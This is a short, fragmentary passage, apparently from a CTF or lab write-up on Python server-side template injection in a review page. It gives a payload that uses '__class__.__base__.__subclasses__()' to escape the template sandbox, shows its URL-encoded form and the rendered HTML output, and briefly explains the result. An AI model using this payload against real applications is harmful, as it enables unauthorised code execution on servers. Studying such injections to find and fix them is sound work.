 INPUT
\N{DOLLAR SIGN}{[].__class__.__base__.__subclasses__()
[-2].reviews.__str__()[-7:-5]}id
SUBMIT
input
\N{DOLLAR SIGN}{[].__class__.__base__.__subclasses__()[-2].reviews.__str__()[-7:-5]}
Url Encode
%5CN%7BDOLLAR%20SIGN%7D%7B%5B%5D.__class__.__base__.__subclasses__()%5B-2%5D.revi
output
CODE
RESULT
HTML
<>
</div>
<div class="review">
<img class="profile" src="">
<div class="stars" value="5"></div>
<p>idid </p>
we get 2 'id', the first is the escaped from the dynamic string, the second is the original one
</div>